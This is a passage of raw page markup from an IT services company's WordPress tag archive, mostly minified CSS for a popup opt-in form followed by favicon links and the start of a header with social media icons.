.hustle-layout-content{padding:50px 50px 50px 50px;border-width:0px 0px 0px 0px;border-style:solid;border-radius:0px 0px 0px 0px;-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);box-shadow:0px 0px 0px 0px rgba(0,0,0,0)}}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-main-wrapper{padding:32px 0 0}}.hustle-ui.module_id_5 .hustle-layout .hustle-content{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-radius:0px 0px 0px 0px;border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);box-shadow:0px 0px 0px 0px rgba(0,0,0,0)}.hustle-ui.module_id_5 .hustle-layout .hustle-content .hustle-content-wrap{padding:0px 0 0px 0}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-content{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-radius:0px 0px 0px 0px;-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);box-shadow:0px 0px 0px 0px rgba(0,0,0,0)}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-content .hustle-content-wrap{padding:0px 0 0px 0}}.hustle-ui.module_id_5 .hustle-layout .hustle-title{display:block;margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(0,0,0,0);border-radius:0px 0px 0px 0px;background-color:rgba(0,0,0,0);box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);color:#1d3557;font:500 14px/16px Poppins;font-style:normal;letter-spacing:1.5px;text-transform:uppercase;text-decoration:none;text-align:left}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-title{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);font:500 14px/16px Poppins;font-style:normal;letter-spacing:1.5px;text-transform:uppercase;text-decoration:none;text-align:left}}button.hustle-button-close .hustle-icon-close:before{font-size:inherit}.hustle-ui.module_id_5 button.hustle-button-close{color:#fff;background:#2e307d;border-radius:100%;position:absolute;z-index:1;display:block;width:32px;height:32px;right:0;left:auto;top:0;bottom:auto;transform:unset}.hustle-ui.module_id_5 button.hustle-button-close .hustle-icon-close{font-size:12px}.hustle-ui.module_id_5 button.hustle-button-close:hover{color:#fff}.hustle-ui.module_id_5 button.hustle-button-close:focus{color:#fff}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 button.hustle-button-close .hustle-icon-close{font-size:12px}.hustle-ui:not(.hustle-size--small).module_id_5 button.hustle-button-close{background:#2e307d;border-radius:100%;display:block;width:32px;height:32px;right:0;left:auto;top:0;bottom:auto;transform:unset}}.hustle-ui.module_id_5 .hustle-layout .hustle-layout-form{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(0,0,0,0);border-radius:0px 0px 0px 0px;background-color:#f1faee}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-layout-form{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-radius:0px 0px 0px 0px}}.hustle-ui.module_id_5 .hustle-form .hustle-form-fields{display:block}.hustle-ui.module_id_5 .hustle-form .hustle-form-fields .hustle-field{margin-bottom:5px}.hustle-ui.module_id_5 .hustle-form .hustle-form-fields .hustle-button{width:100%}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-form .hustle-form-fields .hustle-field{margin-bottom:5px}}.hustle-ui.module_id_5 .hustle-field .hustle-input{margin:0;padding:10px 19px 10px 19px;border-width:1px 1px 1px 1px;border-style:solid;border-color:#1d3557;border-radius:0px 0px 0px 0px;background-color:rgba(0,0,0,0);box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);color:#1d3557;font:normal 14px/22px Poppins;font-style:normal;letter-spacing:-0.25px;text-transform:none;text-align:left}.hustle-ui.module_id_5 .hustle-field .hustle-input:hover{border-color:#1d3557;background-color:rgba(0,0,0,0)}.hustle-ui.module_id_5 .hustle-field .hustle-input:focus{border-color:#1d3557;background-color:rgba(0,0,0,0)}.hustle-ui.module_id_5  .hustle-field-error.hustle-field .hustle-input{border-color:#e63946 !important;background-color:rgba(0,0,0,0) !important}.hustle-ui.module_id_5 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"]{color:#1d3557}.hustle-ui.module_id_5 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"]{color:#1d3557}.hustle-ui.module_id_5 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"]{color:#1d3557}.hustle-ui.module_id_5  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"]{color:#e63946}.hustle-ui.module_id_5 .hustle-field .hustle-input+.hustle-input-label{padding:10px 19px 10px 19px;border-width:1px 1px 1px 1px;border-style:solid;border-color:transparent;color:#8891a0;font:normal 14px/22px Poppins;font-style:normal;letter-spacing:-0.25px;text-transform:none;text-align:left}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-field .hustle-input{padding:10px 19px 10px 19px;border-width:1px 1px 1px 1px;border-style:solid;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);font:normal 14px/22px Poppins;font-style:normal;letter-spacing:-0.25px;text-transform:none;text-align:left}}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-field .hustle-input+.hustle-input-label{padding:10px 19px 10px 19px;border-width:1px 1px 1px 1px;font:normal 14px/22px Poppins;font-style:normal;letter-spacing:-0.25px;text-transform:none;text-align:left}}.hustle-ui.module_id_5 .hustle-select2+.select2{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0)}.hustle-ui.module_id_5 .hustle-select2 + .select2 .select2-selection--single{margin:0;padding:0 19px 0 19px;border-width:1px 1px 1px 1px;border-style:solid;border-color:#B0BEC6;border-radius:0px 0px 0px 0px;background-color:#FFF}.hustle-ui.module_id_5 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered{padding:10px 0 10px 0;color:#5D7380;font:normal 14px/22px Poppins;font-style:normal}.hustle-ui.module_id_5 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{color:#AAA}.hustle-ui.module_id_5 .hustle-select2 + .select2:hover .select2-selection--single{border-color:#4F5F6B;background-color:#FFF}.hustle-ui.module_id_5 .hustle-select2 + .select2.select2-container--open .select2-selection--single{border-color:#4F5F6B;background-color:#FFF}.hustle-ui.module_id_5 .hustle-select2.hustle-field-error + .select2 .select2-selection--single{border-color:#D43858 !important;background-color:#FFF !important}.hustle-ui.module_id_5 .hustle-select2+.select2+.hustle-input-label{color:#AAA;font:normal 14px/22px Poppins;font-style:normal;letter-spacing:-0.25px;text-transform:none;text-align:left}.hustle-ui.module_id_5 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow{color:#38C5B5}.hustle-ui.module_id_5 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow{color:#49E2D1}.hustle-ui.module_id_5 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow{color:#49E2D1}.hustle-ui.module_id_5 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow{color:#D43858 !important}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-select2+.select2{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0)}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-select2 + .select2 .select2-selection--single{padding:0 19px 0 19px;border-width:1px 1px 1px 1px;border-style:solid;border-radius:0px 0px 0px 0px}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered{padding:10px 0 10px 0;font:normal 14px/22px Poppins;font-style:normal;letter-spacing:-0.25px;text-transform:none;text-align:left}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-select2+.select2+.hustle-input-label{font:normal 14px/22px Poppins;font-style:normal;letter-spacing:-0.25px;text-transform:none;text-align:left}}.hustle-module-5.hustle-dropdown{background-color:#FFF}.hustle-module-5.hustle-dropdown .select2-results .select2-results__options .select2-results__option{color:#5D7380;background-color:transparent}.hustle-module-5.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted{color:#FFF;background-color:#ADB5B7}.hustle-module-5.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"]{color:#FFF;background-color:#38C5B5}.hustle-ui.module_id_5 .hustle-timepicker .ui-timepicker{background-color:#FFF}.hustle-ui.module_id_5 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a{color:#5D7380;background-color:transparent}.hustle-ui.module_id_5 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_5 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus{color:#FFF;background-color:#ADB5B7}.hustle-ui.module_id_5 .hustle-form .hustle-radio span[aria-hidden]{border-width:0px 0px 0px 0px;border-style:solid;border-color:#B0BEC6;background-color:#FFF}.hustle-ui.module_id_5 .hustle-form .hustle-radio span:not([aria-hidden]){color:#FFF;font:400 12px/20px Poppins;font-style:normal;letter-spacing:0px;text-transform:none;text-decoration:none;text-align:left}.hustle-ui.module_id_5 .hustle-form .hustle-radio input:checked+span[aria-hidden]{border-color:#4F5F6B;background-color:#FFF}.hustle-ui.module_id_5 .hustle-form .hustle-radio input:checked+span[aria-hidden]:before{background-color:#38C5B5}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-form .hustle-radio span[aria-hidden]{border-width:0px 0px 0px 0px;border-style:solid}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-form .hustle-radio span:not([aria-hidden]){font:400 12px/20px Poppins;font-style:normal;letter-spacing:0px;text-transform:none;text-decoration:none;text-align:left}}.hustle-ui.module_id_5 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden]{border-width:0px 0px 0px 0px;border-style:solid;border-color:#B0BEC6;border-radius:0px 0px 0px 0px;background-color:#FFF}.hustle-ui.module_id_5 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]){color:#FFF;font:400 12px/20px Poppins;font-style:normal;letter-spacing:0px;text-transform:none;text-decoration:none;text-align:left}.hustle-ui.module_id_5 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked+span[aria-hidden]{border-color:#4F5F6B;background-color:#FFF}.hustle-ui.module_id_5 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked+span[aria-hidden]:before{color:#38C5B5}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden]{border-width:0px 0px 0px 0px;border-style:solid;border-radius:0px 0px 0px 0px}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]){font:400 12px/20px Poppins;font-style:normal;letter-spacing:0px;text-transform:none;text-decoration:none;text-align:left}}.hustle-module-5.hustle-calendar:before{background-color:#FFF}.hustle-module-5.hustle-calendar .ui-datepicker-header .ui-datepicker-title{color:#35414A}.hustle-module-5.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-5.hustle-calendar .ui-datepicker-header .ui-corner-all:visited{color:#5D7380}.hustle-module-5.hustle-calendar .ui-datepicker-header .ui-corner-all:hover{color:#5D7380}.hustle-module-5.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-5.hustle-calendar .ui-datepicker-header .ui-corner-all:active{color:#5D7380}.hustle-module-5.hustle-calendar .ui-datepicker-calendar thead th{color:#35414A}.hustle-module-5.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-5.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited{background-color:#FFF;color:#5D7380}.hustle-module-5.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover{background-color:#38C5B5;color:#FFF}.hustle-module-5.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-5.hustle-calendar .ui-datepicker-calendar tbody tr td a:active{background-color:#38C5B5;color:#FFF}.hustle-ui.module_id_5 .hustle-form button.hustle-button-submit{padding:9px 10px 9px 10px;border-width:2px 2px 2px 2px;border-style:solid;border-color:rgb(2,255,185);border-radius:0px 0px 0px 0px;background-color:rgb(2,255,185);-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);box-shadow:0px 0px 0px 0px rgba(0,0,0,0);color:#FFF;font:700 14px/22px Poppins;font-style:normal;letter-spacing:0.5px;text-transform:none;text-decoration:none}.hustle-ui.module_id_5 .hustle-form button.hustle-button-submit:hover{border-color:rgb(46,48,125);background-color:rgb(46,48,125);color:#FFF}.hustle-ui.module_id_5 .hustle-form button.hustle-button-submit:focus{border-color:#4d99f7;background-color:#e63946;color:#FFF}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-form button.hustle-button-submit{padding:9px 10px 9px 10px;border-width:2px 2px 2px 2px;border-style:solid;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);font:700 14px/22px Poppins;font-style:normal;letter-spacing:0.5px;text-transform:none;text-decoration:none}}.hustle-ui.module_id_5 .hustle-form .hustle-form-options{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(0,0,0,0);border-radius:0px 0px 0px 0px;background-color:#35414A;-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);box-shadow:0px 0px 0px 0px rgba(0,0,0,0)}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-form .hustle-form-options{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;border-width:0px 0px 0px 0px;border-style:solid;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0)}}.hustle-ui.module_id_5 .hustle-form .hustle-form-options .hustle-group-title{display:block;margin:0 0 20px;padding:0;border:0;color:#FFF;font:bold 13px/22px Poppins;font-style:normal;letter-spacing:0px;text-transform:none;text-decoration:none;text-align:left}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-form .hustle-form-options .hustle-group-title{font:bold 13px/22px Poppins;font-style:normal;letter-spacing:0px;text-transform:none;text-decoration:none;text-align:left}}.hustle-ui.module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr{margin:0px 0px 0px 0px}.hustle-ui.module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]{border-width:0px 0px 0px 0px;border-style:solid;border-color:#B0BEC6;border-radius:0px 0px 0px 0px;background-color:#FFF}.hustle-ui.module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before{color:#38C5B5}.hustle-ui.module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]){color:#FFF;font:400 12px/1.7em Poppins;font-style:normal;letter-spacing:0px;text-transform:none;text-decoration:none;text-align:left}.hustle-ui.module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a{color:#FFF}.hustle-ui.module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover{color:#FFF}.hustle-ui.module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus{color:#FFF}.hustle-ui.module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked+span[aria-hidden]{border-color:#4F5F6B;background-color:#FFF}.hustle-ui.module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error+span[aria-hidden]{border-color:#D43858 !important;background-color:#FFF !important}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr{margin:0px 0px 0px 0px}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]{border-width:0px 0px 0px 0px;border-style:solid;border-radius:0px 0px 0px 0px}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]){font:400 12px/1.7em Poppins;font-style:normal;letter-spacing:0px;text-transform:none;text-decoration:none;text-align:left}}.hustle-ui.module_id_5 .hustle-layout .hustle-error-message{margin:20px 0px 0px 0px;background-color:#fcebe5;box-shadow:inset 4px 0 0 0 #e63946;-moz-box-shadow:inset 4px 0 0 0 #e63946;-webkit-box-shadow:inset 4px 0 0 0 #e63946}.hustle-ui.module_id_5 .hustle-layout .hustle-error-message p{color:#e63946;font:normal 12px/20px Poppins;font-style:normal;letter-spacing:0px;text-transform:none;text-decoration:none;text-align:left}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-error-message{margin:20px 0px 0px 0px}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-error-message p{font:normal 12px/20px Poppins;font-style:normal;letter-spacing:0px;text-transform:none;text-decoration:none;text-align:left}}.hustle-ui.module_id_5 .hustle-success{padding:60px 30px 60px 30px;border-width:0px 0px 0px 0px;border-style:solid;border-radius:0px 0px 0px 0px;border-color:rgba(0,0,0,0);background-color:#f1faee;box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);color:#546073}.hustle-ui.module_id_5 .hustle-success [class*="hustle-icon-"]{color:#e63946}.hustle-ui.module_id_5 .hustle-success a,.hustle-ui.module_id_5 .hustle-success a:visited{color:#38C5B5}.hustle-ui.module_id_5 .hustle-success a:hover{color:#2DA194}.hustle-ui.module_id_5 .hustle-success a:focus,.hustle-ui.module_id_5 .hustle-success a:active{color:#2DA194}.hustle-ui.module_id_5 .hustle-success-content b,.hustle-ui.module_id_5 .hustle-success-content strong{font-weight:bold}.hustle-ui.module_id_5 .hustle-success-content blockquote{margin-right:0;margin-left:0}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success{padding:40px 80px 40px 80px;border-width:0px 0px 0px 0px;border-style:solid;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0)}}.hustle-ui.module_id_5 .hustle-success-content{color:#546073;font-size:16px;line-height:26px;font-family:Poppins}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content{font-size:16px;line-height:26px}}.hustle-ui.module_id_5 .hustle-success-content p:not([class*="forminator-"]){margin:0 0 10px;color:#546073;font:normal 16px/26px Poppins;letter-spacing:-0.25px;text-transform:none;text-decoration:none}.hustle-ui.module_id_5 .hustle-success-content p:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content p:not([class*="forminator-"]){margin-bottom:20px;font:normal 16px/26px Poppins;letter-spacing:-0.25px;text-transform:none;text-decoration:none}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content p:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_5 .hustle-success-content h1:not([class*="forminator-"]){margin:0 0 10px;color:#546073;font:700 28px/1.4em Poppins;letter-spacing:0px;text-transform:none;text-decoration:none}.hustle-ui.module_id_5 .hustle-success-content h1:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h1:not([class*="forminator-"]){margin-bottom:20px;font:700 28px/1.4em Poppins;letter-spacing:0px;text-transform:none;text-decoration:none}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h1:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_5 .hustle-success-content h2:not([class*="forminator-"]){margin:0 0 10px;color:#546073;font:700 22px/1.4em Poppins;letter-spacing:0px;text-transform:none;text-decoration:none}.hustle-ui.module_id_5 .hustle-success-content h2:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h2:not([class*="forminator-"]){margin-bottom:20px;font:700 22px/1.4em Poppins;letter-spacing:0px;text-transform:none;text-decoration:none}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h2:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_5 .hustle-success-content h3:not([class*="forminator-"]){margin:0 0 10px;color:#546073;font:700 18px/1.4em Poppins;letter-spacing:0px;text-transform:none;text-decoration:none}.hustle-ui.module_id_5 .hustle-success-content h3:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h3:not([class*="forminator-"]){margin-bottom:20px;font:700 18px/1.4em Poppins;letter-spacing:0px;text-transform:none;text-decoration:none}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h3:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_5 .hustle-success-content h4:not([class*="forminator-"]){margin:0 0 10px;color:#546073;font:700 16px/1.4em Poppins;letter-spacing:0px;text-transform:none;text-decoration:none}.hustle-ui.module_id_5 .hustle-success-content h4:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h4:not([class*="forminator-"]){margin-bottom:20px;font:700 16px/1.4em Poppins;letter-spacing:0px;text-transform:none;text-decoration:none}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h4:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_5 .hustle-success-content h5:not([class*="forminator-"]){margin:0 0 10px;color:#546073;font:700 14px/1.4em Poppins;letter-spacing:0px;text-transform:none;text-decoration:none}.hustle-ui.module_id_5 .hustle-success-content h5:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h5:not([class*="forminator-"]){margin-bottom:20px;font:700 14px/1.4em Poppins;letter-spacing:0px;text-transform:none;text-decoration:none}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h5:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_5 .hustle-success-content h6:not([class*="forminator-"]){margin:0 0 10px;color:#546073;font:700 12px/1.4em Poppins;letter-spacing:0px;text-transform:uppercase;text-decoration:none}.hustle-ui.module_id_5 .hustle-success-content h6:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h6:not([class*="forminator-"]){margin-bottom:20px;font:700 12px/1.4em Poppins;letter-spacing:0px;text-transform:uppercase;text-decoration:none}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h6:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_5 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_5 .hustle-success-content ul:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui.module_id_5 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_5 .hustle-success-content ul:not([class*="forminator-"]):last-child{margin-bottom:0}.hustle-ui.module_id_5 .hustle-success-content li:not([class*="forminator-"]){margin:0 0 5px;color:#546073;font:400 14px/1.45em Poppins;letter-spacing:0px;text-transform:none;text-decoration:none}.hustle-ui.module_id_5 .hustle-success-content li:not([class*="forminator-"]):last-child{margin-bottom:0}.hustle-ui.module_id_5 .hustle-success-content ol:not([class*="forminator-"]) li:before{color:#ADB5B7}.hustle-ui.module_id_5 .hustle-success-content ul:not([class*="forminator-"]) li:before{background-color:#ADB5B7}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content li:not([class*="forminator-"]){font:400 14px/1.45em Poppins;letter-spacing:0px;text-transform:none;text-decoration:none}}@media screen and (min-width: 783px){.hustle-ui.module_id_5 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_5 .hustle-success-content ul:not([class*="forminator-"]){margin:0 0 20px}.hustle-ui.module_id_5 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_5 .hustle-success-content ul:not([class*="forminator-"]):last-child{margin-bottom:0}}/*]]>*/</style><link rel=icon href=https://www.vritservicespro.com/wp-content/uploads/2023/04/cropped-Asset-1-e1682156539956-32x32.png sizes=32x32><link rel=icon href=https://www.vritservicespro.com/wp-content/uploads/2023/04/cropped-Asset-1-e1682156539956-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://www.vritservicespro.com/wp-content/uploads/2023/04/cropped-Asset-1-e1682156539956-180x180.png><meta name="msapplication-TileImage" content="https://www.vritservicespro.com/wp-content/uploads/2023/04/cropped-Asset-1-e1682156539956-270x270.png"><style id=wp-custom-css>@font-face{font-family:'Pacifico';font-style:normal;font-weight:400;src:local('Pacifico Regular'), local('Pacifico-Regular'), url(https://fonts.gstatic.com/s/pacifico/v12/FwZY7-Qmy14u9lezJ-6H6MmBp0u-.woff2) format('woff2');font-display:swap}</style></head><body class="archive tag tag-inventory-management tag-50 wp-custom-logo wp-embed-responsive wp-theme-rishi hfeed default-layout blog-grid rishi-has-blocks full-width rt-loading elementor-default elementor-kit-5425"itemscope itemtype=http://schema.org/Blog data-link=type-2 data-forms=classic data-prefix=categories data-header=type-1:sticky data-footer=type-1 ><div id=main-container class=site> <a class="skip-link screen-reader-text" href=#primary>Skip to content</a><header id=header class=site-header data-id=type-1 itemscope itemtype=https://schema.org/WPHeader ><div data-device=desktop ><div data-row=top data-column-set=2 ><div class=customizer_builder__container ><div data-column=start data-placements=1 ><div data-items=primary ><div class="cb__header-socials " data-id=socials ><div class=cb__social-box data-icon-size=custom data-color=custom data-icons-type=simple > <a href=https://facebook.com/vritservicespro target=_blank rel data-network=facebook aria-label=Facebook><span class=cb__icon-container> <svg class=rt-icon width=20 height=20 viewBox="0 0 24 24"> <path d="m15.997 3.985h2.191v-3.816c-.378-.052-1.678-.169-3.192-.169-3.159 0-5.323 1.987-5.323 5.639v3.361h-3.486v4.266h3.486v10.734h4.274v-10.733h3.345l.531-4.266h-3.877v-2.939c.001-1.233.333-2.077 2.051-2.077z"/> </svg> </span><span class=cb__label >Facebook</span> </a> <a href=https://twitter.com/VRITServicespro target=_blank rel data-network=twitter aria-label=Twitter><span class=cb__icon-container> <svg class=rt-icon width=20 height=20 viewBox="0 0 20 20"> <path d=M20,3.8c-0.7,0.3-1.5,0.5-2.4,0.6c0.8-0.5,1.5-1.3,1.8-2.3c-0.8,0.5-1.7,0.8-2.6,1c-0.7-0.8-1.8-1.3-3-1.3c-2.3,0-4.1,1.8-4.1,4.1c0,0.3,0,0.6,0.1,0.9C6.4,6.7,3.4,5.1,1.4,2.6C1,3.2,0.8,3.9,0.8,4.7c0,1.4,0.7,2.7,1.8,3.4C2,8.1,1.4,7.9,0.8,7.6c0,0,0,0,0,0.1c0,2,1.4,3.6,3.3,4c-0.3,0.1-0.7,0.1-1.1,0.1c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,2,2.8,3.8,2.8c-1.4,1.1-3.2,1.8-5.1,1.8c-0.3,0-0.7,0-1-0.1c1.8,1.2,4,1.8,6.3,1.8c7.5,0,11.7-6.3,11.7-11.7c0-0.2,0-0.4,0-0.5C18.8,5.3,19.4,4.6,20,3.8z /> </svg> </span><span class=cb__label >Twitter</span> </a> <a href=https://www.instagram.com/vritservicespro/ target=_blank rel data-network=instagram aria-label=Instagram><span class=cb__icon-container> <svg 